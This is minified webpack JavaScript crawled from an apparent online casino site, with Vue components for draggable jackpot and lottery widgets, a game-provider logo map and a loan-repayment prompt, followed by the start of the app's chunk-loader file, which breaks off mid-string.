W()(t).isAfter(this.activityEndDate)},isShow(){return!this.beforeAct&&!this.endAct}},mounted(){document.addEventListener("mousemove",this.handleMouseMove),document.addEventListener("mouseup",this.handleMouseUp)},beforeDestroy(){document.removeEventListener("mousemove",this.handleMouseMove),document.removeEventListener("mouseup",this.handleMouseUp)},methods:{handleMouseDown(t){this.isDragging=!0,this.startX=t.clientX,this.startY=t.clientY,this.offsetX=this.$refs.lotteryFloatRef.offsetLeft,this.offsetY=this.$refs.lotteryFloatRef.offsetTop,this.moved=!1},handleMouseMove(t){if(this.isDragging){const e=t.clientX-this.startX,s=t.clientY-this.startY;this.$refs.lotteryFloatRef.style.left=this.offsetX+e+"px",this.$refs.lotteryFloatRef.style.top=this.offsetY+s+"px",this.moved=!0}},handleMouseUp(){this.isDragging=!1},handleClick(t){this.moved?t.preventDefault():this.$router.push({name:"lottery2025"})}}},Pt=Lt,Ot=(s("2f3b"),Object(g["a"])(Pt,kt,Tt,!1,null,"6cf1b11a",null)),Et=Ot.exports,Gt={name:"HomePage",components:{HomeBanner:h,Brand:y,FreeSpinsDialog:L,Ads:R,HomeAds:z,Casino:mt,Egame:wt,Sports:Ft,Dragging:St["a"],DraggingByLottery:Et},mixins:[b["a"]],data(){return{timer:null,showAds:0}},computed:{...Object(c["c"])(["gameList","lockBalanceStatus"]),...Object(c["e"])(["userInfo"])},watch:{$route(t,e){["Index","Casino","Fish","Egame"].includes(null===t||void 0===t?void 0:t.name)&&K["a"].$emit("onGoBackTop")}},created(){this.$eventBus.$on("unlockBalance",()=>{this.toUnlock()}),this.init()},activated(){"openService"==this.$route.params.action&&(window.cskefu?this.$openService(-1):setTimeout(()=>{this.$openService(-1)},3e3))},mounted(){this.watchWmsVersion()},beforeDestroy(){this.timer&&clearInterval(this.timer)},methods:{...Object(c["b"])(["wmsVersion"]),...Object(c["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),_firstInit(){-1===window.location.href.indexOf("openRegister")||this.isLogin||(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("regist"))},init(){this._firstInit()},watchWmsVersion(){this.timer||(this.timer=setInterval(()=>{this.$store.dispatch("wmsVersion")},2e4))},down(t){const e=this.$refs.jackpotFloatRef;var s;s=t.touches?t.touches[0]:t,this.position.x=s.clientX,this.position.y=s.clientY,this.dx=e.offsetLeft,this.dy=e.offsetTop},move(t){var e;const s=this.$refs.jackpotFloatRef;e=t.touches?t.touches[0]:t,this.nx=e.clientX-this.position.x,this.ny=e.clientY-this.position.y,this.xPum=this.dx+this.nx,this.yPum=this.dy+this.ny;const i=window.innerWidth-s.offsetWidth,a=window.innerHeight-s.offsetHeight-50;this.yPum>a?s.style.top=a+"px":this.yPum<52?s.style.top="52px":s.style.top=this.yPum+"px",this.xPum>i?s.style.left=i+"px":this.xPum<0?s.style.left="0px":s.style.left=this.xPum+"px"}}},jt=Gt,Nt=(s("a0741"),Object(g["a"])(jt,i,a,!1,null,"493c6e54",null));e["default"]=Nt.exports},"7afb":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/Baccart-Text.171e5be8.png"},"7f78":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SW.cf817db8.svg"},"82ab":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/GNP-a.ef6ee89e.svg"},8436:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/evo-text.9a54c61a.png"},"856c":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PP.b45833ae.svg"},"86b2":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/WALI-a.597361dc.svg"},"89e9":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/fengCai.297ff1ec.svg"},"8c40":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_BTG-a.299e73ed.svg"},"8ca8":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/firework.9bc1f31b.gif"},"8e44":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AS-a.b2d374e2.svg"},"8fda":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NE.d26ded4e.svg"},9052:function(t,e,s){"use strict";var i=function(){var t,e=this,i=e._self._c;return e.show&&e.isShow?i("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_jackpot-float":s("355f")},expression:"{ '--bg_jackpot-float': require('@/views/home/jackpotPopup/images/float.webp') }"}],ref:"jackpotFloatRef",staticClass:"jackpot-float",class:{"change-top":e.adsVisible,"change-top-1":e.adsVisible>1,transform:e.needTransform,promo:"promo"===e.initialHeight,egame:"egame"===e.initialHeight},on:{mousedown:e.handleMouseDown,click:e.handleClick}},[i("img",{staticClass:"money",attrs:{src:s("f379"),alt:""}}),e.isLogin&&(null===(t=e.activityUserInfoByJP)||void 0===t?void 0:t.canUseQualifiedCount)>0&&!e.noAccord?i("div",{staticClass:"dot"},[e._v(" "+e._s(e.activityUserInfoByJP.canUseQualifiedCount)+" ")]):e._e(),i("div",{staticClass:"draggable-content"},[i("JackpotCounter",{attrs:{value:e.amount,decimal:0,thousands:!0,prefix:"¥",fontSize:"16",digitHeight:"16",digitWidth:"6.5",fontFamily:"'DIN-Condensed-Bold'"}})],1)]):e._e()},a=[],n=s("9dcd"),o=s.n(n),r=s("c1df"),c=s.n(r),l=s("2f62"),d=s("d41e"),u={name:"Dragging",components:{JackpotCounter:d["a"]},props:{adsVisible:{type:Number,default:0}},data(){return{show:!0,isDragging:!1,startX:0,startY:0,offsetX:0,offsetY:0,moved:!1,activityCode:{jp:"",pl:""},activityInfo:{activityBeginDate:"",activityEndDate:"",flag:0,drawFlag:0}}},computed:{...Object(l["c"])(["isLogin","userInfo","initData","activityAmountByJP","activityUserInfoByJP","activityCodeByJP"]),needTransform(){const t=this.initData.sysTime||(new Date).getTime();return c()(t).isAfter("2025-08-22 00:00:00")&&c()(t).isBefore("2025-09-28 23:59:59")},initialHeight(){return"Promo"===this.$router.currentRoute.name?"promo":"Egame"===this.$router.currentRoute.name?"egame":""},beforeAct(){const t=this.initData.sysTime||(new Date).getTime();return c()(t).isBefore(this.activityInfo.activityBeginDate)},endAct(){const t=this.initData.sysTime||(new Date).getTime();return c()(t).isAfter(this.activityInfo.activityEndDate)},isShow(){return!this.beforeAct&&!this.endAct&&1===this.activityInfo.flag},amount(){const t=o()(this.activityAmountByJP.jackpotAmount||0).plus(this.activityAmountByJP.bigBonusAmount||0).toFixed(2,o.a.roundDown);return t},noAccord(){return 0===this.activityUserInfoByJP.drawFlag||0==this.userInfo.promotionFlag||"-1"===this.userInfo.priorityLevel}},watch:{userInfo:{immediate:!0,handler(t){t&&this.queryJackpotUserInfo()}}},activated(){this.isShow&&(this.getJackpotActivityInfo(),this.queryJackpotUserInfo())},mounted(){document.addEventListener("mousemove",this.handleMouseMove),document.addEventListener("mouseup",this.handleMouseUp),this.$eventBus.$on("hideDragging",this.hideSelf),this.getTaskCode()},beforeDestroy(){document.removeEventListener("mousemove",this.handleMouseMove),document.removeEventListener("mouseup",this.handleMouseUp),this.$eventBus.$off("hideDragging",this.hideSelf)},methods:{...Object(l["d"])(["SET_JP_ACTIVITY_CODE","SET_JP_ACTIVITY_AMOUNT"]),...Object(l["b"])(["queryJackpotUserInfo"]),hideSelf(){this.show=!1},handleMouseDown(t){this.isDragging=!0,this.startX=t.clientX,this.startY=t.clientY,this.offsetX=this.$refs.jackpotFloatRef.offsetLeft,this.offsetY=this.$refs.jackpotFloatRef.offsetTop,this.moved=!1},handleMouseMove(t){if(this.isDragging){const e=t.clientX-this.startX,s=t.clientY-this.startY;this.$refs.jackpotFloatRef.style.left=this.offsetX+e+"px",this.$refs.jackpotFloatRef.style.top=this.offsetY+s+"px",this.moved=!0}},handleMouseUp(){this.isDragging=!1},async handleClick(t){this.moved?t.preventDefault():(await this.getJackpotActivityInfo(),await this.queryJackpotUserInfo(),this.endAct||this.$eventBus.$emit("showJackpotPopup"))},async getTaskCode(){const t=await this.$api.queryConstant({keys:["ACT_CODE_CONFIG"]});if("0000"!==t.head.errCode)return;const e=JSON.parse(t.body.ACT_CODE_CONFIG);this.activityCode=e,this.SET_JP_ACTIVITY_CODE(e),this.getJackpotAmount(),this.getJackpotActivityInfo(),this.queryJackpotUserInfo()},async getJackpotActivityInfo(){const{head:t,body:e}=await this.$api.getJackpotActivityInfo({activityCode:this.activityCode.jp});"0000"===t.errCode&&(this.activityInfo=e,this.SET_JP_ACTIVITY_CODE({...this.activityCodeByJP,drawFlag:e.drawFlag}))},async getJackpotAmount(){const{head:t,body:e}=await this.$api.getJackpotAmount({activityCode:this.activityCode.jp});"0000"===t.errCode&&this.SET_JP_ACTIVITY_AMOUNT(e)}}},m=u,g=(s("18fc"),s("2877")),p=Object(g["a"])(m,i,a,!1,null,"a7cd7fce",null);e["a"]=p.exports},"90d8":function(t,e,s){var i=s("c65b"),a=s("1a2d"),n=s("3a9b"),o=s("ad6d"),r=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in r||a(t,"flags")||!n(r,t)?e:i(o,t)}},"92e2":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AG-a.5e4cd5ef.svg"},"95aa":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SB@2x.88f3c78e.png"},"9a09":function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/pa-text.d4e2ee29.png"},"9a66":function(t,e,s){},"9f00":function(t,e,s){var i={"./5G-a.svg":"b887","./5G.svg":"d7db","./AG-a.svg":"92e2","./AG.svg":"ea73","./AS-a.svg":"8e44","./AS.svg":"f3b2","./CQ9-a.svg":"61af","./CQ9.svg":"002c3","./EVO_BTG-a.svg":"8c40","./EVO_BTG.svg":"5dcb","./EVO_NE-a.svg":"f7287","./EVO_NE.svg":"8fda","./EVO_NLC-a.svg":"2b48","./EVO_NLC.svg":"76b5","./EVO_RT-a.svg":"4f6a","./EVO_RT.svg":"762f","./FP-a.svg":"28c6","./FP.svg":"cc6c","./GNP-a.svg":"82ab","./GNP.svg":"6303","./IconBrown.svg":"a69ea","./IconWhite.svg":"f1b9","./JDB-a.svg":"fa85","./JDB.svg":"cb52","./JILI-a.svg":"4129","./JILI.svg":"a7c8","./KX-a.svg":"4d15","./KX.svg":"a2a7","./MG-a.svg":"de09","./MG.svg":"d316","./NLC-a.svg":"7369","./NLC.svg":"0b21","./PA-a.svg":"5fce","./PA.svg":"bd2f","./PG-a.svg":"b2b1","./PG.svg":"bf80","./PP-a.svg":"1196","./PP.svg":"856c","./PS-a.svg":"c8b9","./PS.svg":"7527","./PT-a.svg":"61cf","./PT.svg":"3947","./PT2-a.svg":"d3167","./PT2.svg":"db7d","./SW-a.svg":"cfe1","./SW.svg":"7f78","./TTP-a.svg":"5747","./TTP.svg":"e3eb","./WALI-a.svg":"86b2","./WALI.svg":"c159","./YOPLAY-a.svg":"d5b4","./YOPLAY.svg":"286e","./arrow.svg":"c20c","./icon.svg":"d16b","./icon/arrow.svg":"c9a2"};function a(t){var e=n(t);return s(e)}function n(t){if(!s.o(i,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return i[t]}a.keys=function(){return Object.keys(i)},a.resolve=n,t.exports=a,a.id="9f00"},a0741:function(t,e,s){"use strict";s("205d")},a2a7:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/KX.c36e3382.svg"},a69ea:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IconBrown.ddb74bad.svg"},a7c8:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JILI.e8899397.svg"},aa1f:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SB@2x-1.b7b575b0.png"},aa6b:function(t,e,s){"use strict";s("5baa")},aaaa:function(t,e,s){"use strict";var i=s("2f62"),a=s("be3d");s("c1df");e["a"]={data(){return{}},computed:{...Object(i["c"])(["isLogin","loginUiCurrency","initData"])},methods:{...Object(i["b"])(["queryWallets"]),checkGameFlmFunc(t,e,s){let i={walletCurrency:this.loginUiCurrency,gameCode:a["a"][t].code};this.$api.checkGameFlm(i).then(({head:t,body:i})=>{!i||null!==i&&void 0!==i&&i.check?e(s):this.$dialog.show({title:"温馨提示",content:`此游戏不支持${i.name}，是否扣除${i.name}金额${i.amount}元`,cancelText:"取消",confirmText:"确定",confirmCallBack:()=>{this.$dialog.hide(),this.toPayBack(i,e,s)}})})},toPayBack(t,e,s){this.$api.payMoneyBack({loanReqId:t.requestId,currency:this.loginUiCurrency,repaymentAmount:t.amount}).then(i=>{"0000"==i.head.errCode?(this.$message({message:t.name+"还款成功",type:"success"}),this.queryWallets({flag:1}),e(s),this.$dialog.hide()):this.$message({message:t.name+"还款失败",type:"error"})})}}}},ad6d:function(t,e,s){"use strict";var i=s("825a");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},add4f:function(t,e,s){},aea8:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/home-jackpot.d096828b.png"},b2b1:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PG-a.331867f2.svg"},b34f:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/baccarat.9285002e.png"},b5c6:function(t,e,s){},b645:function(t,e,s){"use strict";s("15e5")},b887:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/5G-a.a93bca2e.svg"},bd2f:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PA.a9909b8b.svg"},bf80:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PG.1a267e9e.svg"},bfee:function(t,e,s){},c159:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/WALI.a99258c7.svg"},c1705:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SpecialGame.292bc7ac.jpg"},c1f1:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FB@2x-ac.5947cd43.png"},c20c:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/arrow.fe436e2a.svg"},c73d:function(t,e,s){"use strict";var i=s("23e7"),a=s("da84"),n=s("edd0"),o=s("83ab"),r=TypeError,c=Object.defineProperty,l=a.self!==a;try{if(o){var d=Object.getOwnPropertyDescriptor(a,"self");!l&&d&&d.get&&d.enumerable||n(a,"self",{get:function(){return a},set:function(t){if(this!==a)throw r("Illegal invocation");c(a,"self",{value:t,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else i({global:!0,simple:!0,forced:l},{self:a})}catch(u){}},c8b9:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PS-a.02eeed35.svg"},c9a2:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/arrow.fe436e2a.svg"},cb52:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JDB.b6c69729.svg"},cc6c:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FP.784deb7f.svg"},cfe1:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/SW-a.d577f02c.svg"},d16b:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/icon.d1613a42.svg"},d316:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/MG.06736349.svg"},d3167:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT2-a.7a16ba95.svg"},d5b4:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/YOPLAY-a.befff89f.svg"},d7db:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/5G.1a1a241e.svg"},db7d:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/PT2.c0bd5fdb.svg"},de09:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/MG-a.0655428f.svg"},e3eb:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/TTP.76088c72.svg"},e5c7:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/FB@2x-1.95d5d9ae.png"},ea73:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AG.1a928c26.svg"},f1b9:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/IconWhite.aa677215.svg"},f379:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/money.dc9cd9bb.webp"},f3b2:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/AS.24bf3ddd.svg"},f5fb:function(t,e,s){},f7287:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/EVO_NE-a.1ee44d87.svg"},fa85:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/JDB-a.19d80af3.svg"},fb6f:function(t,e,s){"use strict";s("348d")},ffa3:function(t,e,s){t.exports=s.p+"cdn/tus5r4v1F/img/arrow.b3217e7a.svg"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/js/app.86f0918e.js
body_size: 304506
content:
(function(t){function e(e){for(var n,s,r=e[0],c=e[1],l=e[2],d=0,u=[];d<r.length;d++)s=r[d],Object.prototype.hasOwnProperty.call(a,s)&&a[s]&&u.push(a[s][0]),a[s]=0;for(n in c)Object.prototype.hasOwnProperty.call(c,n)&&(t[n]=c[n]);h&&h(e);while(u.length)u.shift()();return o.push.apply(o,l||[]),i()}function i(){for(var t,e=0;e<o.length;e++){for(var i=o[e],n=!0,s=1;s<i.length;s++){var r=i[s];0!==a[r]&&(n=!1)}n&&(o.splice(e--,1),t=c(c.s=i[0]))}return t}var n={},s={app:0},a={app:0},o=[];function r(t){return c.p+"cdn/tus5r4v1F/js/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"6d18dea3",About:"0dcad68e",Help:"a4138c66",Fish:"d32e34be",Index:"bdb63295",badibirthday:"20d2dc99",brilliant:"28425e59",charity:"697c806a","chunk-00f2c2d9":"a386217c","chunk-01ef6620":"04a5239e","chunk-046659ae":"037c44fc","chunk-078d3242":"15d1a576","chunk-0efae1b2":"dfaa98ec","chunk-a2474162":"3bc424f5","chunk-13a1ca32":"82a4c2e3","chunk-144c423f":"03bf28d8","chunk-1558995a":"a4835e91","chunk-182b2241":"ce31e6d7","chunk-18883264":"74caaf98","chunk-1b60ba02":"a031cbba","chunk-1c3be061":"c9d29a70","chunk-1e0c6548":"2318c8e4","chunk-1f23b03a":"71222d65","chunk-20c10ed7":"467f574c","chunk-23bda8ec":"b5ac9019","chunk-2be75e53":"0f6d3bd6","chunk-7df7f306":"3ae26599","chunk-fd96398c":"f4e7bf4c","chunk-2cea0ecc":"dc9135d0","chunk-2d0be333":"35e249f7","chunk-ce5e370e":"f67ef292","chunk-2d0d0275":"aa7b85e5","chunk-2d0daf42":"a96c87ff","chunk-2d221f96":"e4b874ea","chunk-2d22d027":"8a84811a","chunk-37b4be6b":"29a1f276","chunk-5d280048":"5e80cc6e","chunk-2df877fd":"0502cb5c","chunk-3009bd37":"efc351b3","chunk-0a92619d":"08710f8b",errorpage:"279f1dd8","chunk-31c6ee3c":"34743052","chunk-371345f6":"f15f22be","chunk-3e68d6c8":"d2ea528f",download:"70cacc08",registerSuccess:"616fffa6","chunk-44ef08af":"8ebfbe35","chunk-51b7f590":"ec64a883","chunk-5223281a":"25309227","chunk-54b5695a":"74ed8dc8","chunk-5e613d7b":"82d62ba4","chunk-5f34a09b":"0f22a2c7","chunk-6370ce1f":"c132ded1","chunk-688343b1":"293532dc","chunk-6ee7b586":"68ae77bb","chunk-70a8956e":"fdcd1066","chunk-71569bf4":"1b0a8e27","chunk-71d68cd2":"41169cb7","chunk-71eacbb0":"8832bb52","chunk-7722d491":"b0028b9f","chunk-77e3c210":"a5835344","chunk-7ceb054e":"857eb143","chunk-7ef0385d":"9933da6d","chunk-7f17aadd":"bd333d8d","chunk-97076eaa":"58b730d6","chunk-1469d503":"ec5bea52","chunk-2c16f48c":"80a21f42","chunk-217921f5":"e0d5f1a2","chunk-9d0fa020":"b516a92e","chunk-af416b9e":"1ada7759","chunk-baada1c4":"4b896d4f","chunk-7e7ba2de":"4de7d37f","chunk-50c6a4e4":"1174df7c","chunk-ba59348c":"d026cac1","chunk-3c989e4c":"07b8e01b","chunk-53bbbf3e":"9f33c5d1","chunk-15107ffc":"64599a3a","chunk-c3a44016":"b5432e7f","chunk-672f8e04":"715647a3","chunk-747a59ea":"f5c0c46f","chunk-d1ee4a6a":"ea318cd0","chunk-d2531378":"7848f655","chunk-ded0b9c4":"c8ff26d9","chunk-e028ca10":"feb0e327",heji:"f780c7fa",travel:"650a1aa5","chunk-05550dec":"9174978e","chunk-6c84c516":"49d6591a","chunk-0b9a82ef":"12aec1e4","chunk-71904f48":"dd883b87","chunk-460f408b":"8b261da4","chunk-45c7c607":"c9372ad7","chunk-87147318":"65ee727b"}[t]+".js"}function c(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,c),i.l=!0,i.exports}c.e=function(t){var e=[],i={About:1,Help:1,Fish:1,Index:1,"chunk-00f2c2d9":1,"chunk-01ef6620":1,"chunk-046659ae":1,"chunk-078d3242":1,"chunk-0efae1b2":1,"chunk-a2474162":1,"chunk-13a1ca32":1,"chunk-144c423f":1,"chunk-1558995a":1,"chunk-182b2241":1,"chunk-18883264":1,"chunk-1b60ba02":1,"chunk-1c3be061":1,"chunk-1e0c6548":1,"chunk-1f23b03a":1,"chunk-20c10ed7":1,"chunk-23bda8ec":1,"chunk-2be75e53":1,"chunk-7df7f306":1,"chunk-fd96398c":1,"chunk-2cea0ecc":1,"chunk-ce5e370e":1,"chunk-37b4be6b":1,"chunk-5d280048":1,"chunk-2df877fd":1,"chunk-3009bd37":1,"chunk-0a92619d":1,errorpage:1,"chunk-31c6ee3c":1,"chunk-371345f6":1,"chunk-3e68d6c8":1,download:1,registerSuccess:1,"chunk-44ef08af":1,"chunk-51b7f590":1,"chunk-5223281a":1,"chunk-54b5695a":1,"chunk-5e613d7b":1,"chunk-5f34a09b":1,"chunk-6370ce1f":1,"chunk-688343b1":1,"chunk-6ee7b586":1,"chunk-70a8956e":1,"chunk-71569bf4":1,"chunk-71d68cd2":1,"chunk-71eacbb0":1,"chunk-77e3c210":1,"chunk-7ceb054e":1,"chunk-7ef0385d":1,"chunk-7f17aadd":1,"chunk-1469d503":1,"chunk-2c16f48c":1,"chunk-217921f5":1,"chunk-9d0fa020":1,"chunk-af416b9e":1,"chunk-baada1c4":1,"chunk-7e7ba2de":1,"chunk-50c6a4e4":1,"chunk-ba59348c":1,"chunk-3c989e4c":1,"chunk-53bbbf3e":1,"chunk-15107ffc":1,"chunk-672f8e04":1,"chunk-747a59ea":1,"chunk-d1ee4a6a":1,"chunk-d2531378":1,"chunk-ded0b9c4":1,"chunk-e028ca10":1,travel:1,"chunk-05550dec":1,"chunk-6c84c516":1,"chunk-0b9a82ef":1,"chunk-71904f48":1,"chunk-460f408b":1,"chunk-45c7c607":1,"chunk-87147318":1};s[t]?e.push(s[t]):0!==s[t]&&i[t]&&e.push(s[t]=new Promise((function(e,i){for(var n="cdn/tus5r4v1F/css/"+({"About~Help":"About~Help",About:"About",Help:"Help",Fish:"Fish",Index:"Index",badibirthday:"badibirthday",brilliant:"brilliant",charity:"charity",errorpage:"errorpage",download:"download",registerSuccess:"registerSuccess",heji:"heji",travel:"travel"}[t]||t)+"."+{"About~Help":"31d6cfe0",About:"a2f233c7",Help:"481ed355",Fish:"39577667",Index:"6c5ecd25",badibirthday:"31d6cfe0",brilliant:"31d6cfe0",charity:"31d6cfe0","chunk-00f2c2d9":"accf3167","chunk-01ef6620":"04964bbd","chunk-046659ae":"75df8a4c","chunk-078d3242":"ac0e9c6c","chunk-0efae1b2":"7f3a770e","chunk-a2474162":"54589aee","chunk-13a1ca32":"46a24bbb","chunk-144c423f":"55f28e31","chunk-1558995a":"a1a56420","chunk-182b2241":"b207223a","chunk-18883264":"92032702","chunk-1b60ba02":"0c28dc51","chunk-1c3be061":"a717b6c6","chunk-1e0c6548":"aa0710f1","chunk-1f23b03a":"f6a0d40a","chunk-20c10ed7":"e036ec03","chunk-23bda8ec":"560558ec","chunk-2be75e53":"5b84c4c6","chunk-7df7f306":"1772337d","chunk-fd96398c":"4cf1dc69","chunk-2cea0ecc":"2b424ef1","chunk-2d0be333":"31d6cfe0","chunk-ce5e370e":"ff4591f7","chunk-2d0d0275":"31d6cfe0","chunk-2d0daf42":"31d6cfe0","chunk-2d221f96":"31d6cfe0","chunk-2d22d027":"31d6cfe0","chunk-37b4be6b":"4d037252","chunk-5d280048":"3557d9ca","chunk-2df877fd":"3cec048f","chunk-3009bd37":"64b96ed2","chunk-0a92619d":"7d910d7c",errorpage:"f539bebb","chunk-31c6ee3c":"d140f959","chunk-371345f6":"5081cd38","chunk-3e68d6c8":"b2cf26db",download:"537942d3",registerSuccess:"f7424745","chunk-44ef08af":"adb3bfab","chunk-51b7f590":"2f11194a","chunk-5223281a":"6c2e7e55","chunk-54b5695a":"b01c66b7","chunk-5e613d7b":"b73b6534","chunk-5f34a09b":"b30a9345","chunk-6370ce1f":"1e0fa148","chunk-688343b1":"52f68b88","chunk-6ee7b586":"dae0401a","chunk-70a8956e":"062025d4","chunk-71569bf4":"69a9d226","chunk-71d68cd2":"cce25414","chunk-71eacbb0":"ea7f13ce","chunk-7722d491":"31d6cfe0","chunk-77e3c210":"e4203150","chunk-7ceb054e":"93088d62","chunk-7ef0385d":"f44972be","chunk-7f17aadd":"e81a016b","chunk-97076eaa":"31d6cfe0","chunk-1469d503":"69221500","chunk-2c16f48c":"301e0cf2","chunk-217921f5":"6dcad64c","chunk-9d0fa020":"d08b2232","chunk-af416b9e":"22b53f09","chunk-baada1c4":"a4e69c0a","chunk-7e7ba2de":"aba8fdb3","chunk-50c6a4e4":"c6e28a20","chunk-ba59348c":"163d5b6e","chunk-3c989e4c":"bda47911","chunk-53bbbf3e":"57bf1da8","chunk-15107ffc":"33f39a0e","chunk-c3a44016":"31d6cfe0","chunk-672f8e04":"c4760cd1","chunk-747a59ea":"47a5d879","chunk-d1ee4a6a":"36836749","chunk-d2531378":"ed6fdedc","chunk-ded0b9c4":"7f782766","chunk-e028ca10":"87759392",heji:"31d6cfe0",travel:"4cdb2652","chunk-05550dec":"c297abfb","chunk-6c84c516":"9e31ffd1","chunk-0b9a82ef":"809473cc","chunk-71904f48":"17ee0b06","chunk-460f408b":"801a6985","chunk-45c7c607":"a4e6976a","chunk-87147318":"0f9e2056"}[t]+".css",a=c.p+n,o=document.getElementsByTagName("link"),r=0;r<o.length;r++){var l=o[r],d=l.getAttribute("data-href")||l.getAttribute("href");if("stylesheet"===l.rel&&(d===n||d===a))return e()}var u=document.getElementsByTagName("style");for(r=0;r<u.length;r++){l=u[r],d=l.getAttribute("data-href");if(d===n||d===a)return e()}var h=document.createElement("link");h.rel="stylesheet",h.type="text/css",h.onload=e,h.onerror=function(e){var n=e&&e.target&&e.target.src||a,o=new Error("Loading CSS chunk "+t+" failed.\n("+n+")");o.code="CSS_CHUNK_LOAD_FAILED",o.request=n,delete s[t],h.parentNode.removeChild(h),i(o)},h.href=a;var p=document.getElementsByTagName("head")[0];p.appendChild(h)})).then((function(){s[t]=0})));var n=a[t];if(0!==n)if(n)e.push(n[2]);else{var o=new Promise((function(e,i){n=a[t]=[e,i]}));e.push(n[2]=o);var l,d=document.createElement("script");d.charset="utf-8",d.timeout=120,c.nc&&d.setAttribute("nonce",c.nc),d.src=r(t);var u=new Error;l=function(e){d.onerror=d.onload=null,clearTimeout(h);var i=a[t];if(0!==i){if(i){var n=e&&("load"===e.type?"missing":e.type),s=e&&e.target&&e.target.src;u.message="Loading chunk "+t+" failed.\n("+n+": "+s+")",u.name="ChunkLoadError",u.type=n,u.request=s,i[1](u)}a[t]=void 0}};var h=setTimeout((function(){l({type:"timeout",target:d})}),12e4);d.onerror=d.onload=l,document.head.appendChild(d)}return Promise.all(e)},c.m=t,c.c=n,c.d=function(t,e,i){c.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},c.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},c.t=function(t,e){if(1&e&&(t=c(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(c.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)c.d(i,n,function(e){return t[e]}.bind(null,n));return i},c.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return c.d(e,"a",e),e},c.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},c.p="/",c.oe=function(t){throw console.error(t),t};var l=window["webpackJsonp"]=window["webpackJsonp"]||[],d=l.push.bind(l);l.push=e,l=l.slice();for(var u=0;u<l.length;u++)e(l[u]);var h=d;o.push([0,"chunk-vendors"]),i()})({0:function(t,e,i){t.exports=i("56d7")},"002c":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-user",use:"icon-user-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 